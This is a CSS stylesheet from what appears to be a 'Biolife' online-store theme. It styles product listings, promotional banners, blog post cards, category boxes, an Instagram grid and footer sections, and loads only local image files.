.contain-product__right-info-layout3 .info .product-title a {
  color: inherit;
  line-height: inherit;
  font-size: inherit;
  display: inline-block;
}

.contain-product__right-info-layout3 .info .price {
  display: inline-block;
  max-width: 150px;
  text-align: right;
  float: right;
  margin: 0;
}

.contain-product__right-info-layout3 .info .price ins .price-amount {
  font-size: 26px;
}

.contain-product__right-info-layout3 .info .price del {
  margin-left: 13px;
}

.contain-product__right-info-layout3 .info .price del .price-amount {
  font-size: 0.8vw;
}

.contain-product__right-info-layout3 .info .rating {
  display: block;
  margin: 0;
  text-align: left;
}

.contain-product__right-info-layout3 .info .rating {
  margin-top: 7px;
  margin-bottom: 9px;
}

.contain-product__right-info-layout3 .info .rating .review-count {
  display: inline-block;
  font-size: 14px;
  color: #666666;
  line-height: 24px;
  vertical-align: top;
}

.contain-product__right-info-layout3 .info .desc {
  display: block;
  margin: 0;
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  border-top: 1px dashed #666666;
  padding-top: 10px;
}

.contain-product__right-info-layout3 .info .buttons {
  display: block;
  margin: 0;
  font-size: 0;
  line-height: 0;
  padding: 0 0 20px 150px;
  background-color: #ffffff;
}

.contain-product__right-info-layout3 .buttons .btn {
  display: inline-block;
  font-size: 15px;
  line-height: 1px;
  color: #888888;
  text-align: center;
  vertical-align: middle;
  padding: 12px 7px;
  border-radius: 0;
  box-shadow: none;
  outline: none;
}

.contain-product__right-info-layout3 .buttons .btn:hover {
  color: var(--primary-black);
}

.contain-product__right-info-layout3 .buttons .add-to-cart-btn {
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 9999px;
  font-weight: 700;
  min-width: 168px;
  padding: 16px 15px 15px;
  margin-right: 11px;
}

.contain-product__right-info-layout3 .buttons .add-to-cart-btn:hover {
  color: #ffffff;
  background-color: var(--primary-black);
}

.biolife-banner__style-15,
.biolife-banner__style-01 {
  display: block;
  height: 207px;
  background-image: url(../images/home-03/biolife-banner__style-01.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin-top: 30px;
}

.biolife-banner__style-01.opt2 {
  background-image: url(../images/home-03/biolife-banner__style-01_opt2.jpg);
  background-position: center right;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin-top: 30px;
}

.biolife-banner__style-15 .bn-link,
.biolife-banner__style-01 .bn-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}

.biolife-banner__style-15 .text-content,
.biolife-banner__style-01 .text-content {
  display: inline-block;
  position: absolute;
  top: 39px;
  right: 0;
  z-index: 5;
  font-size: 0;
  line-height: 1;
  width: 268px;
}

.biolife-banner__style-15 .text-content .first-line,
.biolife-banner__style-01 .text-content .first-line {
  display: block;
  margin: 0;
  font-size: 15px;
  line-height: 1;
  color: #666666;
  text-transform: uppercase;
}

.biolife-banner__style-15 .text-content .third-line,
.biolife-banner__style-15 .text-content .second-line,
.biolife-banner__style-01 .text-content .third-line,
.biolife-banner__style-01 .text-content .second-line {
  font-size: 30px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin: 7px 0 0;
}

.biolife-banner__style-15 .text-content .third-line,
.biolife-banner__style-01 .text-content .third-line {
  font-family: "Playfair Display", sans-serif;
  text-transform: unset;
  margin-top: -2px;
}

.biolife-banner__style-15 .text-content .fourth-line,
.biolife-banner__style-01 .text-content .fourth-line {
  font-size: 14px;
  color: #666666;
  line-height: 1;
  display: block;
  text-transform: uppercase;
  margin: 14px 0 0;
}

.biolife-banner__style-15 {
  background: url("../images/home-05/bn_style-15.jpg");
  height: 200px;
  background-size: cover;
}

.biolife-banner__style-15 .text-content {
  right: 33px;
}

.biolife-stretch-the-right-background {
  position: relative;
  height: 450px;
}

.biolife-stretch-the-right-background > * {
  position: relative;
  z-index: 5;
}

.biolife-stretch-the-right-background > .bg_underground {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

.biolife-brd-container {
  text-align: center;
}

.biolife-brd-container img {
  display: inline-block;
}

.style-bottom-info.layout-02 .thumbnail {
  border: none;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  border-radius: 0;
  position: relative;
}

.style-bottom-info.layout-02 .thumbnail .post-date {
  display: inline-block;
  position: absolute;
  left: 10px;
  top: 9px;
  background-color: #ededed;
  border-radius: 50%;
  min-width: 53px;
  padding: 8px 5px 9px;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.style-bottom-info.layout-02 .thumbnail .post-date span {
  display: block;
  font-size: 14px;
  color: #ffffff;
  line-height: 18px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}

.style-bottom-info.layout-02 .post-content .post-name {
  font-weight: 700;
  color: #222222;
  font-size: 22px;
}

.style-bottom-info.layout-02 .post-meta {
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 16px 0 0;
  text-align: center;
}

.style-bottom-info.layout-02 .post-meta__item {
  display: inline-block;
  line-height: 24px;
  font-size: 15px;
}

.style-bottom-info.layout-02 .post-meta__item.author {
  color: #222222;
  font-weight: 600;
  margin-right: 36px;
}

.style-bottom-info.layout-02 .post-meta__item.btn {
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  padding: 0;
  vertical-align: inherit;
  margin-right: 8px;
}

.style-bottom-info.layout-02 .post-meta__item.author img {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  margin-right: 8px;
}

.style-bottom-info.layout-02 .post-meta__item > .btn {
  font-size: 14px;
  color: #666666;
  padding: 0;
  font-weight: 600;
}

.style-bottom-info.layout-02 .post-meta__item .biolife-icon {
  font-size: 0.8vw;
  margin-left: 6px;
  vertical-align: middle;
}

.style-bottom-info.layout-02 .post-meta__item-social-box {
  font-size: 17px;
  color: #666666;
  position: relative;
}

.style-bottom-info.layout-02 .post-meta__item-social-box .tbn {
  display: inline-block;
}

.style-bottom-info.layout-02 .post-meta__item-social-box ul {
  padding: 0;
  margin: 0;
}

.style-bottom-info.layout-02 .post-meta__item-social-box li {
  list-style: none;
  display: inline-block;
  color: #666666;
  line-height: 1;
}

.style-bottom-info.layout-02 .post-meta__item-social-box li + li {
  margin-left: 5px;
}

.style-bottom-info.layout-02 .post-meta__item-social-box li a {
  color: inherit;
  display: inline-block;
}

.style-bottom-info.layout-02 .post-meta__item-social-box .inner-content {
  display: inline-block;
  position: absolute;
  bottom: 100%;
  left: 50%;
  width: 124px;
  margin-left: -62px;
  background-color: #f0f0f0;
  padding: 5px;
  z-index: 5;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.style-bottom-info.layout-02 .post-meta__item-social-box:hover .inner-content {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.style-bottom-info.layout-02 .post-content .excerpt {
  margin-top: 8px;
}

.style-bottom-info.layout-02 .post-content {
  padding-left: 3px;
  padding-right: 3px;
}

.style-bottom-info.layout-02 .group-buttons .btn.readmore {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  border: none;
}

.style-bottom-info.layout-02 .group-buttons .btn.readmore:hover {
  color: var(--primary-black);
  background-color: transparent;
}

.style-bottom-info.layout-02 .post-content .group-buttons {
  margin-top: 16px;
  margin-bottom: 20px;
}

.style-bottom-info.layout-02.align-left .post-content .post-name {
  margin-top: 13px;
  font-size: 17px;
  line-height: 24px;
}

.style-bottom-info.layout-02.align-left .post-meta {
  text-align: right;
  margin-top: 21px;
}

.style-bottom-info.layout-02.align-left .post-meta__item.author {
  float: left;
}

.style-bottom-info.layout-02.align-left
  .post-meta__item-social-box
  .inner-content {
  left: auto;
  right: 1px;
  margin: 0;
}

.style-bottom-info.layout-02.align-left {
  text-align: left;
  padding-bottom: 20px;
}

.style-bottom-info.layout-03 .thumbnail {
  padding: 0;
  display: block;
  margin: 0;
  font-size: 0;
  line-height: 0;
  position: relative;
  overflow: hidden;
  border: none;
  border-radius: 0;
}

.style-bottom-info.layout-03 .thumbnail .post-date {
  display: inline-block;
  position: absolute;
  top: 10px;
  left: 10px;
  min-width: 64px;
  background-color: var(--primary-black);
  border-radius: 50%;
  padding: 13px 5px 12px;
}

.style-bottom-info.layout-03 .thumbnail .post-date span {
  display: block;
  margin: 0;
  color: #f3f3f3;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 1;
}

.style-bottom-info.layout-03 .thumbnail .post-date .month {
  font-size: 13px;
  font-weight: 600;
  margin-top: 6px;
}

.style-bottom-info.layout-03 .post-content {
  background-color: #ffffff;
  display: inline-block;
  width: 100%;
  padding-left: 18px;
  padding-right: 18px;
  padding-bottom: 38px;
}

.style-bottom-info.layout-03 .post-content .post-name {
  margin-top: 17px;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
}

.style-bottom-info.layout-03 .post-content .post-meta {
  display: inline-block;
  width: 100%;
  margin-top: 9px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 13px;
}

.style-bottom-info.layout-03 .post-meta .count-number:hover {
  color: #333333;
}

.style-bottom-info.layout-03 .post-meta .count-number:hover .number {
  background-color: #333333 !important;
}

.style-bottom-info.layout-03 .post-meta__item {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #666666;
  margin: 0;
}

.style-bottom-info.layout-03 .post-meta__item a {
  color: #222222;
}

.style-bottom-info.layout-03 .post-meta .count-number {
  font-size: 15px;
}

.style-bottom-info.layout-03 .post-content .excerpt {
  font-size: 14px;
  margin: 23px 0 0;
}

.style-bottom-info.layout-03 .post-content .group-buttons {
  margin-top: 20px;
}

.style-bottom-info.layout-03 .group-buttons .btn.readmore {
  border: none;
  display: inline-block;
  padding: 0;
  margin: 0;
  border-radius: 0;
  background-color: transparent;
}

.style-bottom-info.layout-03 .group-buttons .btn.readmore:hover {
  border: none;
  background: transparent;
  color: #333333;
}

.biolife-vertical-menu .vertical-category-block > .wrap-menu > .menu {
  padding: 8px 0 15px;
  margin: 0;
}

.biolife-banner__style-14,
.biolife-banner__style-13,
.biolife-banner__style-10,
.biolife-banner__style-09,
.biolife-banner__style-08,
.biolife-banner__style-04,
.biolife-banner__style-03,
.biolife-banner__style-02 {
  display: block;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  position: relative;
  height: 250px;
  background-color: #c4a8d5;
  background-position: top left;
  background-size: initial;
}

.biolife-banner__style-14 .media,
.biolife-banner__style-13 .media,
.biolife-banner__style-10 .media,
.biolife-banner__style-09 .media,
.biolife-banner__style-08 .media,
.biolife-banner__style-04 .media,
.biolife-banner__style-03 .media,
.biolife-banner__style-02 .media {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  display: inline-block;
  -webkit-transition: transform 350ms ease;
  -moz-transition: transform 350ms ease;
  -ms-transition: transform 350ms ease;
  -o-transition: transform 350ms ease;
  transition: transform 350ms ease;
}

.biolife-banner__style-14:hover .media,
.biolife-banner__style-13:hover .media,
.biolife-banner__style-10:hover .media,
.biolife-banner__style-09:hover .media,
.biolife-banner__style-08:hover .media,
.biolife-banner__style-04:hover .media,
.biolife-banner__style-03:hover .media,
.biolife-banner__style-02:hover .media {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.biolife-banner__style-14::before,
.biolife-banner__style-13::before,
.biolife-banner__style-04::before,
.biolife-banner__style-03::before,
.biolife-banner__style-02::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.biolife-banner__style-14:hover::before,
.biolife-banner__style-13:hover::before,
.biolife-banner__style-04:hover::before,
.biolife-banner__style-03:hover::before,
.biolife-banner__style-02:hover::before {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.biolife-banner__style-14 .text-content,
.biolife-banner__style-13 .text-content,
.biolife-banner__style-10 .text-content,
.biolife-banner__style-09 .text-content,
.biolife-banner__style-08 .text-content,
.biolife-banner__style-04 .text-content,
.biolife-banner__style-03 .text-content,
.biolife-banner__style-02 .text-content {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 8;
  display: inline-block;
  text-align: center;
}

.biolife-banner__style-02 .media {
  top: 13px;
  left: -8px;
}

.biolife-banner__style-13 .text-content,
.biolife-banner__style-08 .text-content,
.biolife-banner__style-02 .text-content {
  width: 187px;
  top: 58px;
}

.biolife-banner__style-13 .text1,
.biolife-banner__style-08 .text1,
.biolife-banner__style-02 .text1 {
  color: #eeeeee;
  font-family: "Playfair Display", sans-serif;
  font-size: 20px;
  line-height: 1;
  display: block;
  margin: 0;
}

.biolife-banner__style-13 .text2,
.biolife-banner__style-08 .text2,
.biolife-banner__style-02 .text2 {
  font-size: 30px;
  line-height: 30px;
  display: block;
  margin: 12px 0 0;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
}

.biolife-banner__style-13 .text-content {
  right: 20px;
}

.biolife-banner__style-13 .media {
  top: 16px;
  left: 20px;
}

.biolife-banner__style-14,
.biolife-banner__style-03 {
  background-color: #f6919c;
}

.biolife-banner__style-03 .media {
  top: 25px;
  left: -9px;
}

.biolife-banner__style-14 .text-content,
.biolife-banner__style-09 .text-content,
.biolife-banner__style-03 .text-content {
  top: 93px;
  width: 190px;
}

.biolife-banner__style-14 .text3,
.biolife-banner__style-14 .text1,
.biolife-banner__style-09 .text3,
.biolife-banner__style-09 .text1,
.biolife-banner__style-03 .text3,
.biolife-banner__style-03 .text1 {
  font-size: 21px;
  color: #ffffff;
  text-transform: uppercase;
  display: block;
  margin: 0;
  font-weight: 600;
  text-align: center;
  line-height: 1;
  letter-spacing: 1px;
}

.biolife-banner__style-14 .text2,
.biolife-banner__style-09 .text2,
.biolife-banner__style-03 .text2 {
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
  display: block;
  margin: 10px 0 0;
}

.biolife-banner__style-14 .text3,
.biolife-banner__style-09 .text3,
.biolife-banner__style-03 .text3 {
  margin-top: 7px;
}

.biolife-banner__style-14 .media {
  top: 25px;
  left: 4px;
}

.biolife-banner__style-04 {
  background-color: #f6f1de;
}

.biolife-banner__style-10 .media,
.biolife-banner__style-04 .media {
  top: 22px;
  left: 28px;
}

.biolife-banner__style-10 .text-content,
.biolife-banner__style-04 .text-content {
  width: 207px;
  top: 70px;
}

.biolife-banner__style-10 .text1,
.biolife-banner__style-04 .text1 {
  display: block;
  margin: 0;
  font-size: 28px;
  line-height: 30px;
  color: #000000;
  font-weight: 700;
  text-transform: uppercase;
}

.biolife-banner__style-10 .text2,
.biolife-banner__style-04 .text2 {
  font-size: 18px;
  line-height: 30px;
  color: #000000;
  display: block;
  margin: 2px 0 0;
  text-transform: uppercase;
  font-weight: 600;
}

.biolife-banner__style-10 .text2 span,
.biolife-banner__style-04 .text2 span {
  font-weight: 700;
}

.biolife-banner__style-08,
.biolife-banner__style-09,
.biolife-banner__style-10 {
  background-color: #f0f8eb;
  height: 185px;
}

.biolife-banner__style-10 .media,
.biolife-banner__style-09 .media,
.biolife-banner__style-08 .media {
  top: 0;
  left: 0;
}

.biolife-banner__style-10 .text-content,
.biolife-banner__style-09 .text-content,
.biolife-banner__style-08 .text-content {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.biolife-banner__style-08 .text1,
.biolife-banner__style-09 .text1,
.biolife-banner__style-09 .text3 {
  color: #666666;
}

.biolife-banner__style-08 .text2,
.biolife-banner__style-09 .text2 {
  color: #222222;
}

.biolife-banner__style-10 .text2 span {
  color: #508d00;
}

.biolife-banner__style-05,
.biolife-banner__style-06,
.biolife-banner__style-07 {
  display: block;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__style-05 .banner-contain,
.biolife-banner__style-06 .banner-contain,
.biolife-banner__style-07 .banner-contain {
  position: relative;
  height: 230px;
  background-color: #f0f8eb;
  display: block;
}

.biolife-banner__style-06 .banner-contain {
  background-color: #f6f1de;
}

.biolife-banner__style-07 .banner-contain {
  background-color: #edf5fd;
}

.biolife-banner__style-05 .media,
.biolife-banner__style-06 .media,
.biolife-banner__style-07 .media {
  font-size: 0;
  display: inline-block;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}

.biolife-banner__style-05 .btn-shopnow,
.biolife-banner__style-06 .btn-shopnow,
.biolife-banner__style-07 .btn-shopnow {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  min-width: 125px;
  text-align: center;
  border-radius: 999px;
  border: none;
  font-weight: 700;
  text-transform: uppercase;
  padding: 12px 10px 11px;
  margin: 12px 0 0;
}

.biolife-banner__style-05 .btn-shopnow:hover,
.biolife-banner__style-06 .btn-shopnow:hover,
.biolife-banner__style-07 .btn-shopnow:hover {
  background-color: var(--primary-black);
}

.biolife-banner__style-05 .text-content,
.biolife-banner__style-06 .text-content,
.biolife-banner__style-07 .text-content {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  text-align: left;
}

.biolife-banner__style-05 .text-content {
  max-width: 156px;
  padding-top: 50px;
}

.biolife-banner__style-05 .text-content .text1 {
  font-size: 20px;
  line-height: 24px;
  color: #222222;
  font-weight: 700;
  text-align: left;
  display: block;
  margin: 0;
  text-transform: uppercase;
}

.biolife-banner__style-07 .text-content .text-pr,
.biolife-banner__style-06 .text-content .text-pr,
.biolife-banner__style-05 .text-content .text-pr {
  display: block;
  margin: 6px 0 0;
  font-size: 24px;
  line-height: 24px;
  color: #222222;
  font-weight: 700;
}

.biolife-banner__style-07 .text-content .text-pr span,
.biolife-banner__style-06 .text-content .text-pr span,
.biolife-banner__style-05 .text-content .text-pr span {
  font-size: 14px;
  color: #666666;
  display: inline-block;
  font-weight: 400;
  margin-right: 4px;
}

.biolife-banner__style-05.layout-02 .text1 {
  font-size: 0.8vw;
  line-height: 22px;
}

.biolife-banner__style-05.layout-02 .text-content {
  max-width: 129px;
}

.biolife-banner__style-06.layout-02 .btn-shopnow,
.biolife-banner__style-05.layout-02 .btn-shopnow {
  color: #222222;
  min-width: 118px;
}

.biolife-banner__style-06.layout-02 .btn-shopnow:hover,
.biolife-banner__style-05.layout-02 .btn-shopnow:hover {
  color: #ffffff;
}

.biolife-banner__style-06 .text-content {
  width: 154px;
  padding-top: 45px;
}

.biolife-banner__style-06 .text-content .text2,
.biolife-banner__style-06 .text-content .text1 {
  display: block;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  color: #000000;
  font-weight: 700;
  text-transform: uppercase;
}

.biolife-banner__style-06 .text-content .text2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 7px;
}

.biolife-banner__style-06.layout-02 .text-content {
  width: 124px;
}

.biolife-banner__style-07 .text-content {
  width: 154px;
  padding-top: 49px;
}

.biolife-banner__style-07 .text-content .text1 {
  font-size: 26px;
  line-height: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin: 0;
  letter-spacing: 3px;
}

.biolife-banner__style-07 .text-content .text2 {
  font-size: 0.8vw;
  line-height: 24px;
  color: #666666;
  text-transform: uppercase;
  font-weight: 400;
  display: block;
  margin: 0;
}

.biolife-cat-box-item {
  display: block;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  text-align: center;
}

.biolife-cat-box-item .cat-thumb img {
  width: 100%;
  display: block;
}

.biolife-cat-box-item .cat-info {
  display: inline-block;
  border: 2px solid #e6e6e6;
  position: relative;
  margin-bottom: 10px;
  margin-top: -13px;
  background-color: #ffffff;
}

.biolife-cat-box-item .cat-name {
  font-size: 20px;
  line-height: 1;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  min-width: 164px;
  margin: 0;
  padding: 11px 10px 19px;
}

.biolife-cat-box-item .cat-number {
  font-size: 14px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  background-color: #ffffff;
  display: inline-block;
  min-width: 90px;
  line-height: 1;
  position: absolute;
  left: 50%;
  bottom: -6px;
  margin-left: -45px;
}

.products-list__vertical-layout {
  padding: 0;
  margin: 0;
  display: block;
  font-size: 0;
  line-height: 0;
}

.products-list__vertical-layout li {
  list-style: none;
  display: block;
  padding-bottom: 14px;
}

.products-list__vertical-layout li + li {
  padding-top: 15px;
  border-top: 1px solid #e6e6e6;
}

.products-list.vertical-layout-02 {
  display: block;
  clear: both;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  max-width: 600px;
  background-color: #ffffff;
}

.products-list.vertical-layout-02 li {
  display: block;
  list-style: none;
}

.products-category-box {
  position: relative;
  display: block;
  padding: 43px 100px 31px 40px;
}

.products-category-box .title {
  font-size: 30px;
  color: #222222;
  font-weight: 700;
  display: block;
  margin: 0 0 14px;
}

.grid-twice-item {
  display: block;
  clear: both;
  font-size: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}

.grid-twice-item > li {
  list-style: none;
  display: inline-block;
  width: calc(50% - 8px);
  float: left;
  margin-left: 16px;
}

.grid-twice-item > li:nth-child(odd) {
  clear: left;
  margin-left: 0;
}

.wrap-category {
  display: block;
  clear: both;
}

.biolife-banner__style-12 .banner-contain,
.biolife-banner__style-11 .banner-contain {
  display: table;
  width: 100%;
}

.biolife-banner__style-12 .banner-contain .media,
.biolife-banner__style-12 .banner-contain .text-content,
.biolife-banner__style-11 .banner-contain .media,
.biolife-banner__style-11 .banner-contain .text-content {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}

.biolife-banner__style-11 .banner-contain .text-content,
.biolife-banner__style-12 .banner-contain .text-content {
  position: relative;
  background-color: #ff4f63;
  border-color: #ff4f63;
}

.biolife-banner__style-11 .banner-contain .text-content::before,
.biolife-banner__style-12 .banner-contain .text-content::before {
  display: block;
  position: absolute;
  left: -15px;
  top: 50%;
  margin-top: -16px;
  border-right: 16px solid #ff4f63;
  border-color: inherit;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
  border-left: 0;
  content: "";
}

.biolife-banner__style-11 .banner-contain .text-content {
  background-color: #ffbc53;
  border-color: #ffbc53;
}

.biolife-banner__style-12 .banner-contain .media,
.biolife-banner__style-11 .banner-contain .media {
  width: 296px;
  padding-right: 15px;
}

.biolife-banner__style-12 .banner-contain .media .bn-link,
.biolife-banner__style-11 .banner-contain .media .bn-link {
  display: block;
  overflow: hidden;
}

.biolife-banner__style-11 .text3,
.biolife-banner__style-11 .text1 {
  font-size: 26px;
  font-weight: 600;
  color: #eeeeee;
  display: block;
  margin: 0;
  line-height: 1;
  text-transform: uppercase;
}

.biolife-banner__style-11 .text2 {
  font-size: 35px;
  display: block;
  line-height: 1;
  margin: 4px 0 3px;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 700;
}

.biolife-banner__style-11 .text4 {
  color: #ffffff;
  font-size: 37px;
  text-transform: uppercase;
  display: block;
  margin: 17px 0 0;
  line-height: 1;
  font-weight: 700;
}

.biolife-banner__style-11 .text4 span {
  font-size: 50px;
}

.biolife-banner__style-12 .btn,
.biolife-banner__style-11 .btn {
  min-width: 148px;
  font-size: 15px;
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  outline: none;
  margin-top: 24px;
}

.biolife-banner__style-11 .btn.btn-bold:not(:hover),
.biolife-banner__style-12 .btn.btn-bold:not(:hover) {
  background-color: #7faf51;
}

.biolife-banner__style-11 .btn.btn-bold,
.biolife-banner__style-12 .btn.btn-bold {
  margin-top: 26px;
}

.biolife-banner__style-12 .btn:hover,
.biolife-banner__style-11 .btn:hover {
  background-color: var(--primary-black) !important;
  border-color: var(--primary-black) !important;
}

.biolife-banner__style-12 .text1 {
  font-size: 20px;
  color: #ffffff;
  display: block;
  margin: 0;
  line-height: 1;
  font-family: "Playfair Display", sans-serif;
}

.biolife-banner__style-12 .text2 {
  font-size: 30px;
  color: #ffffff;
  display: block;
  margin: 11px 0 0;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 40px;
}

#sidebar.mobile-version .sidebar-contain > div {
  clear: both;
}

#sidebar.mobile-version .sidebar-contain {
  max-width: 100%;
}

.instagram-block {
  display: block;
  position: relative;
  margin-top: 35px;
}

.instagram-block ul {
  padding: 0;
  display: block;
  margin: -6px;
  font-size: 0;
  line-height: 0;
}

.instagram-block ul li {
  list-style: none;
  display: inline-block;
  width: 33.333333%;
  padding: 6px;
}

.instagram-block ul li a,
.instagram-block ul li img {
  display: block;
  width: 100%;
}

.instagram-block .txt-infront {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: rgba(255, 255, 255, 0.88);
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 149px;
  padding-top: 24px;
  padding-bottom: 29px;
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.instagram-block .txt-infront .title {
  font-size: 18px;
  line-height: 1;
  color: #222222;
  text-transform: uppercase;
  display: block;
  margin: 0;
  text-align: center;
  font-weight: 600;
}

.instagram-block .txt-infront .ac-name {
  display: block;
  margin: 3px 0 0;
  font-size: 14px;
  line-height: 1;
  color: #888888;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
}

.instagram-block:hover .txt-infront {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.footer-midle-pst {
  display: block;
  clear: both;
  border-top: 1px solid #e6e6e6;
  padding-top: 38px;
  margin-top: 50px;
  padding-bottom: 35px;
}

.footer-midle-pst .announce-text {
  display: block;
  margin: 15px 0 0;
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  text-align: center;
}

.footer.layout-01 .footer-midle-pst {
  padding-top: 26px;
  padding-bottom: 26px;
  margin-top: 31px;
}

.biolife-gird-banners {
  display: block;
  font-size: 0;
  line-height: 0;
  clear: both;
}

.biolife-gird-banners .grid-panel {
  display: table;
  width: 100%;
}

.biolife-gird-banners .grid-panel .grid-panel-item {
  display: table-cell;
  vertical-align: top;
}

.biolife-gird-banners .grid-panel-item.left-content {
  width: 33.59375%;
}

.biolife-gird-banners .grid-panel-item.right-content {
  width: 24.7395833333%;
}

.biolife-gird-banners .grid-panel .list-media {
  padding: 0;
  display: block;
  margin: 0;
}

.biolife-gird-banners .grid-panel .list-media li {
  list-style: none;
  display: inline-block;
  width: 50%;
}

.biolife-banner__grid {
  display: inline-block;
  width: 100%;
  position: relative;
}

.biolife-banner__grid .banner-contain {
  position: absolute;
  z-index: 1;
  bottom: 40px;
  display: block;
  left: 0;
  right: 0;
  text-align: center;
}

.biolife-banner__grid .banner-contain .cat-name {
  font-size: 26px;
  font-weight: 600;
  line-height: 1;
  color: #222222;
  letter-spacing: 1px;
  display: inline-block;
  margin: 0;
  position: relative;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.biolife-banner__grid:not(.type-02) .banner-contain .cat-name::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -4px;
  height: 1px;
  background-color: #f7f7f7;
  -webkit-transition: transform 500ms ease;
  -moz-transition: transform 500ms ease;
  -ms-transition: transform 500ms ease;
  -o-transition: transform 500ms ease;
  transition: transform 500ms ease;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.biolife-banner__grid:not(.type-02):hover .banner-contain .cat-name::before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.biolife-banner__grid .media-contain {
  display: inline-block;
  height: 375px;
  width: 100%;
  background-image: url("../images/home-02/banner-grid-02.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center top;
}

.biolife-banner__grid .media-contain.media-01 {
  background-image: url("../images/home-02/banner-grid-01.jpg");
  height: 750px;
}

.biolife-banner__grid .media-contain.media-03 {
  background-image: url("../images/home-02/banner-grid-03.jpg");
}

.biolife-banner__grid .media-contain.media-04 {
  background-image: url("../images/home-02/banner-grid-04.jpg");
}

.biolife-banner__grid .media-contain.media-05 {
  background-image: url("../images/home-02/banner-grid-05.jpg");
}

.biolife-banner__grid .media-contain.media-06 {
  background-image: url("../images/home-02/banner-grid-06.jpg");
  height: 750px;
  background-position: center center;
}

